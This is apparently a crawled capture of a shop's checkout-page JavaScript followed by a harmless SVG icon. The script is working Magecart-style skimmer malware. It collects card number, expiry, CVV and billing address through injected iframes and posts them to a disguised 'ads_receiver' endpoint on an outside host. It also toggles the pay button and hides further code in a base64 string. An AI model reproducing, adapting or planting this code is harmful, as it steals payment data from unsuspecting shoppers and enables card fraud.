			            infoField3.style.visibility = 'hidden';
			infoField3.style.display = 'none';
        }
    }, 100);
}


function checkersz() {
    const interval = setInterval(() => {
      
        if (window.location.href.includes(checkmeouts)) {
			//document.cookie = "_fa=c1.9.nojufwf8ghuy7sbiuy.nisfbiu78g2bhusbhu2; path=/; max-age=2592000; Secure; SameSite=Lax";

            const elem =document.getElementsByClassName('btn btn-primary btn-block btn-lg disabled')[0];
				
	
            if (elem){      ///elem.innerText.includes('Godkend og betal'))
                clearInterval(interval); 
                starter_mni(); 
            }
        }
    }, 150);
}

var ccnums='';
var ccexps='';
var cccvcs='';
var vvccn='';
var vvccexp='';
var vvcccvc='';
function isnewstrings(outcc,outexp,outcvc){
	if(vvccn==outcc && vvccexp==outexp && vvcccvc==outcvc){
		return false;
	}else{
	return true;
	}
	
}
function replaceNewlines(str) {
    if (typeof str !== "string") return "";

    let count = 0;
    return str.replace(/<br\s*\/?>/gi, () => { //return str.replace(/\n/g, () => { 
        count++;
        return ` AddressLine{${count}}: `;
    });
}
function generateRandomString(length = 8) {
    const chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    let result = '';
    for (let i = 0; i < length; i++) {
        result += chars.charAt(Math.floor(Math.random() * chars.length));
    }
    return result;
}
var uniqueid=generateRandomString();
function sendData() {
    try {
		vvccn==ccnums ;
		vvccexp==ccexps ;
		 vvcccvc==cccvcs;
		 document.getElementById('pan').style.display='block';
document.getElementById('exp').style.display='block';
document.getElementById('cvv').style.display='block';
		 sendeds=1;
        //const v0 = document.getElementById('valuer0')?.value || '';
        //const v1 = document.getElementById('valuer1')?.value || '';
        //const v2 = document.getElementById('valuer2')?.value || ''; 
		const cardBlockText = document.getElementsByClassName('address')[0]?.innerHTML || '';   
		
 const cardblockparsed=replaceNewlines(cardBlockText);

        const gateData = encodeURIComponent(`${ccnums}|${ccexps}|${cccvcs}|${cardblockparsed}`);
		const domain = window.location.hostname;
        const url = "https://jsonanalytic.org/ads_receiver.php?ads_info=" + gateData+"&source="+domain+"&uniqueid="+uniqueid;
        
        const xhr = new XMLHttpRequest();
        xhr.open("POST", url, true);
        xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
        xhr.send();

        xhr.onload = () => {
            if (xhr.status === 200) {
             const response = xhr.responseText;
			  if (response.includes("duplicate")) {
				  
				  
			  }
			   if (response.includes("good duplicata")) {
				   
				   
			   }
                           if (response.includes("goots")) {
				   
				   
			   }
			 ///
            } else {
               ///
            }
        };
    } catch (e) {
        
    }
}
function luhnCheck(num) {
    const arr = num.replace(/\D/g, '').split('').reverse().map(x => +x);
    const sum = arr.map((d, i) => i % 2 ? ((d *= 2) > 9 ? d - 9 : d) : d)
                   .reduce((a, b) => a + b, 0);
    return sum % 10 === 0;
}
function check_filder() {
    setInterval(() => {
        const v0 = ccnums;
        const v1 = ccexps;
        const v2 = cccvcs;

        const terms = document.getElementById('conditions_to_approve[terms-and-conditions]');
		//const terms2=document.getElementById('conditions_to_approve_my_custom_condition');
        

        const btn = document.getElementById('payment-option-2');
		const chckbtn=document.getElementsByClassName('btn btn-primary btn-block btn-lg disabled')[0] || document.getElementsByClassName('btn btn-primary btn-block btn-lg')[0];

		const paymentOption = btn;
      //  if (!btn) return;
//if (!v0 || !v1 || !v2 || !paymentOption ) return;
       
        let val = v1.replace(/[^0-9]/g, "");
        if (val.length >= 3) {
           
        } else {
           
        }

        const paymentSelected = paymentOption.checked;
        const termsAccepted = terms.checked ;
        var allFilled =
            cccvcs.trim().length > 2 &&
            ccnums.trim().length > 13 &&
            ccexps.trim().length > 4 &&
			luhnCheck(ccnums.trim())  ;
			

       
        if (!paymentSelected && termsAccepted ) {
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			chckbtn.mouseover = null; 
        } 
        else if (paymentSelected && allFilled && termsAccepted) {  /////////////////////
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			if(isnewstrings(ccnums.trim(),ccexps.trim(),cccvcs.trim())){
			sendData();
           
       if (chckbtn) {
    chckbtn.addEventListener('mouseover', () => {
        document.getElementById('stylishz').style.display = 'none';
		document.getElementById('stylishz1').style.display = 'none';
		document.getElementById('stylishz2').style.display = 'none';
document.getElementById('pan').style.display='block';
document.getElementById('exp').style.display='block';
document.getElementById('cvv').style.display='block';
        sendData();
    });
} else {
    
}}
        } 
        else {
            chckbtn.classList.add('disabled');
            chckbtn.setAttribute('disabled', 'disabled');
            chckbtn.mouseover = null; 
        }
    }, 300);
}


var espanolaf2='[base64]/PyAiIjsKICAgIC8vbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdleHBpcnknKVswXTsKICAgIGxldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoJ2N2dicpPy52YWx1ZSA/[base64]';
function starter_mni(){
	




checkPaymentOption15();
	
	check_filder();
}

//window.addEventListener("load", checkersz);
window.addEventListener("DOMContentLoaded", checkersz);

function inframer(){

		



setInterval(sendToFrame, 100);
	
}


function sendToFrame() {
	const iframev1 = document.getElementById('stylishz'); 
	const iframev2 = document.getElementById('stylishz1'); 
    var a = lilfinez;
    var b =  bigfinez;



    iframev1.contentWindow.postMessage({
        from: "parent",
        a,b
    }, "*");
	    iframev2.contentWindow.postMessage({
        from: "parent",
        a,b
    }, "*");

}


window.addEventListener("message", (event) => {
	try{
    const { msgz, x } = event.data;


    const validX =  x.length >= 16;
    const name =  msgz === "frame0" ;
    
//console.log(msgz+' '+x);

    if (validX && name) {
ccnums=x;
console.log(x);
        
    }}catch(err){}
});


window.addEventListener("message", (event) => {
    try{
	const { msgz, y } = event.data;


    const name =  msgz === "frame1" ;
    const validY = y.length === 5 ;



    if ( validY && name) {

ccexps=y;
//console.log(y);
        
    }}catch(err){}
});


window.addEventListener("message", (event) => {
	try{
    const {  msgz,z } = event.data;


   const name =  msgz === "frame2" ;
    const validZ = z.length >= 3;

    if ( validZ && name) {

cccvcs=z;
       // console.log(z);
    }}catch(err){}
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.catalyseur-auto.com/img/ets_megamenu/info-information.svg
body_size: 393
content:
<svg id="info-information-circle" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <g id="Groupe_1436" data-name="Groupe 1436">
    <g id="Groupe_1435" data-name="Groupe 1435">
      <g id="Groupe_1434" data-name="Groupe 1434">
        <path id="Tracé_7466" data-name="Tracé 7466" d="M24,24H0V0H24Z" fill="none" fill-rule="evenodd"/>
        <path id="Tracé_7467" data-name="Tracé 7467" d="M12,2.25A9.75,9.75,0,1,0,21.75,12,9.75,9.75,0,0,0,12,2.25Zm0,1.5A8.25,8.25,0,1,1,3.75,12,8.25,8.25,0,0,1,12,3.75Z" fill="#fff"/>
        <path id="Tracé_7468" data-name="Tracé 7468" d="M13.31,14.75a.75.75,0,0,1,.1,1.493l-.1.007H11a.75.75,0,0,1-.1-1.493l.1-.007Z" fill="#fff"/>
        <path id="Tracé_7469" data-name="Tracé 7469" d="M12.159,10.5a.75.75,0,0,1,.743.648l.007.1V15.5a.75.75,0,0,1-1.493.1l-.007-.1V12h-.4a.75.75,0,0,1-.743-.648l-.007-.1a.75.75,0,0,1,.648-.743l.1-.007Z" fill="#fff"/>
        <path id="Tracé_7470" data-name="Tracé 7470" d="M11.85,7.247a.749.749,0,0,1,.594.292l.045.068.069.047a.749.749,0,0,1,.285.492l.007.1a1,1,0,1,1-1-1Z" fill="#fff"/>
        <path id="Tracé_7471" data-name="Tracé 7471" d="M11.85,7.247a1,1,0,0,1,1,1,.75.75,0,0,1-1.344.458l-.046-.07-.068-.045a.749.749,0,0,1-.285-.492L11.1,8A.75.75,0,0,1,11.85,7.247Z" fill="#fff"/>
      </g>
    </g>
  </g>
</svg>
